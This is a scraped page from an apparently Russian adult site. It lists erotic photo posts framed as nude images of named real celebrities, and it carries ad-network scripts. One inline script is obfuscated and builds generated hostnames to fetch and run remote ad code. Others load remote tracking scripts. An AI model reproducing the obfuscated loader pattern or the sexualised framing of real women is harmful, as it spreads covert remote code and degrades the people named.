<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5455-besposchadnaya-seksualnost-keyt-apton.html">Беспощадная сексуальность Кейт Аптон</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5576-francuzhenka-erika-pokoryaet-mir-erotiki.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/1419329029_jusywqqe12g.jpg&w=260&h=347&zc=1" title="Француженка Эрика покоряет мир эротики" alt="Голые знаменитости - Француженка Эрика покоряет мир эротики" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5576" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-5576" class="ignore-select">0</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5576-francuzhenka-erika-pokoryaet-mir-erotiki.html">Француженка Эрика покоряет мир эротики</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5415-keyt-apton-sozdana-dlya-erotichnogo-belya.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/1418351697_plktt1vuy_a.jpg&w=260&h=347&zc=1" title="Кейт Аптон создана для эротичного белья" alt="Голые знаменитости - Кейт Аптон создана для эротичного белья" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5415" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span><span id="vote-num-id-5415" class="ignore-select">4</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5415-keyt-apton-sozdana-dlya-erotichnogo-belya.html">Кейт Аптон создана для эротичного белья</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5535-zvezda-kelly-brook-v-erotichnom-plate.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/1419242196_db9tbfamvku.jpg&w=260&h=347&zc=1" title="Звезда Kelly Brook в эротичном платье" alt="Голые знаменитости - Звезда Kelly Brook в эротичном платье" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5535" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span><span id="vote-num-id-5535" class="ignore-select">4</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5535-zvezda-kelly-brook-v-erotichnom-plate.html">Звезда Kelly Brook в эротичном платье</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5375-erotichnye-fotki-negodnicy-aliny-artc.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/1418278089_egw9ddlifpg.jpg&w=260&h=347&zc=1" title="Эротичные фотки негодницы Алины Артц" alt="Голые знаменитости - Эротичные фотки негодницы Алины Артц" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5375" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-5375" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5375-erotichnye-fotki-negodnicy-aliny-artc.html">Эротичные фотки негодницы Алины Артц</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5225-erotichnye-fotki-iriny-dubcovoy-na-plyazhe.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-11/1414808327_6zv4re6mlla.jpg&w=260&h=347&zc=1" title="Эротичные фотки Ирины Дубцовой на пляже" alt="Голые знаменитости - Эротичные фотки Ирины Дубцовой на пляже" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5225" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span><span id="vote-num-id-5225" class="ignore-select">4</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5225-erotichnye-fotki-iriny-dubcovoy-na-plyazhe.html">Эротичные фотки Ирины Дубцовой на пляже</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5495-kelly-brook-zasvetilas-v-erotike-na-plyazhe.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/thumbs/1419172793_x5esmoe4una.jpg&w=260&h=347&zc=1" title="Kelly Brook засветилась в эротике на пляже" alt="Голые знаменитости - Kelly Brook засветилась в эротике на пляже" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5495" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-5495" class="ignore-select">2</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5495-kelly-brook-zasvetilas-v-erotike-na-plyazhe.html">Kelly Brook засветилась в эротике на пляже</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5335-golaya-krasotka-alina-artc.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/1418183761_okdzqyw1_aq.jpg&w=260&h=347&zc=1" title="Голая красотка Алина Артц - эротика знаменитостей" alt="Голые знаменитости - Голая красотка Алина Артц - эротика знаменитостей" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5335" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span><span id="vote-num-id-5335" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5335-golaya-krasotka-alina-artc.html">Голая красотка Алина Артц - эротика знаменитостей</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5185-zhenstvennaya-obnazhennaya-fernanda-lima.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-10/1414746303_apzxvjtjwzi.jpg&w=260&h=347&zc=1" title="Женственная обнаженная Фернанда Лима - голые знаменитости" alt="Голые знаменитости - Женственная обнаженная Фернанда Лима - голые знаменитости" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5185" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-5185" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5185-zhenstvennaya-obnazhennaya-fernanda-lima.html">Женственная обнаженная Фернанда Лима - голые знаменитости</a></h2>
</div></div></div>


<!--noindex--><div class="bottom-nav clr ignore-select" id="bottom-nav"><div class="pagi-nav clearfix">
<!-- [not-pagecount=1]<span class="pprev"><span><span class="fa fa-angle-left"></span></span></span>[/not-pagecount] -->
<span class="navigation"><span>1</span> <a href="https://devkis.club/znamenitosti/page/2/">2</a> </span>
<!-- <div class="pnext"><a href="https://devkis.club/znamenitosti/page/2/"><span class="fa fa-angle-right"></span></a></div> -->
</div></div><!--/noindex--></div></div>





</main>
<aside class="bochello">
<nav class="bochello-box bochello-nav">
<div class="bochello-bt">Категории</div>
<ul class="bochello-bc">
<li><a href="/golye-devushki/">Голые девушки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москвы</a></li>
<li><a href="/jenshini/">Голые женщины</a></li>
<li><a href="/erotika-i-porno/">ПОРНО и ЭРОТИКА HD</a></li> 
<li><a href="/chulki/">Голые в чулках</a></li>
<li><a href="/nozhki/">Голые ножки</a></li>

<li><a href="/negrityanki/">Голые негритянки</a></li>
<li><a href="/masturbacija/">Мастурбация фото</a></li>

<li><a href="/krasavicy/">Красавицы</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/tolstye/">Голые толстые</a></li>
<li><a href="/bolshie-siski/">Большие сиськи</a></li>
<li><a href="/vzroslye_zhenshhiny/">Взрослые женщины</a></li>
<li><a href="/khudye/">Голые худые</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/seksualnye_devushki/">Сексуальные девушки</a></li> 
<li><a href="/pocelui/">Поцелуи фото</a></li>
<li><a href="/medsestry/">Голые медсестры</a></li>
<li><a href="/styuardessi/">Голые стюардессы</a></li>
<li><a href="/sluzhanki/">Голые служанки</a></li>
<li><a href="/cherlidershi/">Чарлидерши</a></li>
<li><a href="/ogromnyebufera/">Огромные буфера</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/ubasseina/">Голые у бассейна</a></li>
<li><a href="/naprirode/">Голые на природе</a></li>
<li><a href="/starushki/">Старушки</a></li>
<li><a href="/vdushe/">Голые в душе</a></li>
<li><a href="/fotomodeli/">Фото модели</a></li>
<li><a href="/vbane/">Голые в бане</a></li>
<li><a href="/asiatki/">Азиатки</a></li>
<li><a href="/pornozvezdy/">Порнозвезды</a></li>
<li><a href="/gruzinki/">Голые грузинки</a></li>
<li><a href="/tatuirovki/">Татуировки</a></li>
<li><a href="/nevesty/">Невесты</a></li>
<li><a href="/vtualete/">Голые в туалете</a></li>
<li><a href="/bolshoiklitor/">Большой клитор</a></li>
<li><a href="/volosatayakiska/">Волосатая киска</a></li>
<li><a href="/golyshemkvrachu/">Голышом к врачу</a></li>
<li><a href="/golye_blondinki/">Голые блондинки</a></li>
<li><a href="/golye_brunetki/">Голые брюнетки</a></li>
</ul>
</nav>
<div class="bochello-box">
<div class="bochello-bt">О сайте голых</div>
<div class="bochello-bc">




</div></div>
<div class="bochello-box"><div class="bochello-bc">
</div></div>
</aside>
</div></div>

<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);	(function(){var ud;	try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {	clearInterval(e39158bcc2_interval);	}}}, 500);</script>

<footer class="footer">
<div class="podvalchik-copyr">Сайт эротических развлечений © 2018-2025 - webmaster@devkis.club</div>
<div class="podvalchik-menu">
<a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
<a href="/?do=feedback" title="Обратная связь" rel="nofollow">Обратная связь</a>
<a href="https://babushky.club/dojki/" target="_blank">Порно дойки</a>
</div>
<div class="counter"><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=34866"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=34866" defer></script>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/js/libs.js&amp;16"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '650817574d983cfb7026cb09a44bd289be21f63a';
var dle_group      = 5;
var dle_skin       = 'creamy-melons';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/creamy-melons/js/lazy.js"></script>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/style/styles.css&amp;1" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400&amp;subset=cyrillic" rel="stylesheet"> -->

<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126373,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/language/enough.js?24986&u=null&a=0.8938607563001899
body_size: 11009
content:
	function e39158bcc2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe39158bcc2(teasers) {
		if (document.getElementById('e39158bcc2')) {
			document.getElementById('e39158bcc2').innerHTML = "";
			document.getElementById('e39158bcc2').classList.add('no-pop');
			
			
			document.getElementById('e39158bcc2').setAttribute("onclick", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmouseup", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmousedown", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("oncontextmenu", "return false");
			
			
			var e39158bcc2_place = document.getElementById('e39158bcc2');

			var e39158bcc2_table = document.createElement('table');
			e39158bcc2_table.cellPadding = "0";
			e39158bcc2_table.cellSpacing = "3";
			e39158bcc2_table.style.borderSpacing = "3px";
			e39158bcc2_table.style.borderCollapse = "inherit";
			e39158bcc2_table.style.width = "99%";
			e39158bcc2_table.style.margin = "0 auto";
			e39158bcc2_table.style.textAlign = "center";
			e39158bcc2_table.style.backgroundColor = "transparent";
			e39158bcc2_table.style.border = "0px solid #7b7b7b";
			e39158bcc2_table.style.borderRadius = "0px";
			e39158bcc2_table.style.tableLayout = "fixed";
			e39158bcc2_table.align = "center";
			e39158bcc2_place.appendChild(e39158bcc2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e39158bcc2_tr = document.createElement('tr');
				e39158bcc2_table.appendChild(e39158bcc2_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e39158bcc2_td = document.createElement('td');
					e39158bcc2_td.id = "e39158bcc2_c_"+i;
					if (teasers[i][6] == "1"){
						e39158bcc2_td.style.border = "1px solid #df6f78";
						e39158bcc2_td.style.backgroundColor = "#fdf8e5";
					} else {
						e39158bcc2_td.style.border = "0px solid #7b7b7b";
						e39158bcc2_td.style.backgroundColor = "#ffffff";
						e39158bcc2_td.setAttribute("onmouseover", "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#fdfdfd';");
						e39158bcc2_td.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e39158bcc2_td.style.padding = "5px";
					e39158bcc2_td.style.borderRadius = "5px";
					e39158bcc2_td.style.textAlign = "center";
					e39158bcc2_td.style.verticalAlign = "top";
					e39158bcc2_td.align = "center";
					e39158bcc2_td.width = "33%";
					e39158bcc2_tr.appendChild(e39158bcc2_td);

					var e39158bcc2_teaser = document.createElement('a');
					e39158bcc2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e39158bcc2_teaser.target = "_blank";
					e39158bcc2_teaser.rel = "nofollow";
					e39158bcc2_teaser.style.textDecoration = "none";
					e39158bcc2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e39158bcc2_teaser.style.zIndex = '1';
					e39158bcc2_teaser.style.position = 'relative';
					e39158bcc2_teaser.style.width = '100%';
					e39158bcc2_td.appendChild(e39158bcc2_teaser);
										
										
					e39158bcc2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e39158bcc2').removeChild(document.getElementById('e39158bcc2').firstChild);

							var e39158bcc2_script     = document.createElement('script');
							e39158bcc2_script.type    = 'text/javascript';
							e39158bcc2_script.charset = 'utf-8';
							e39158bcc2_script.async   = 'true';
							e39158bcc2_script.src     = 'https://adtazwhite.com/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=17694342661365894176&a=' + Math.random();
							document.body.appendChild(e39158bcc2_script);
						}, 1000);
					}
					
					var e39158bcc2_image = document.createElement('div'); 
					e39158bcc2_image.id  = "e39158bcc2_i_c_"+i;
										
					var e39158bcc2_image2 = document.createElement('img');
					e39158bcc2_image2.alt = "";
					e39158bcc2_image2.src = teasers[i][1];
					e39158bcc2_image2.style.width  = "200px";
					e39158bcc2_image2.style.height = "200px";
					e39158bcc2_image.style.overflow = "hidden";
					e39158bcc2_image.appendChild(e39158bcc2_image2);
					
										e39158bcc2_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e39158bcc2_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e39158bcc2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e39158bcc2_image.style.backgroundSize = 'cover'; 
					e39158bcc2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e39158bcc2_teaser.setAttribute("onmouseover", "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
